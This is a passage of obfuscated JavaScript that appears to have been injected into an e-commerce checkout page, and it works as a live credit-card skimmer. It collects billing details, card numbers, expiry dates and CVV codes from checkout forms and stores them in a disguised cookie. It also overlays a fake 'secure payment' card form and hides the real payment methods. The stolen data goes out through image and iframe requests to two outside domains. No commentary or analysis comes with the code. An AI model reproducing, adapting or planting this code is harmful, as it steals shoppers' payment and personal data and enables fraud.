x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cb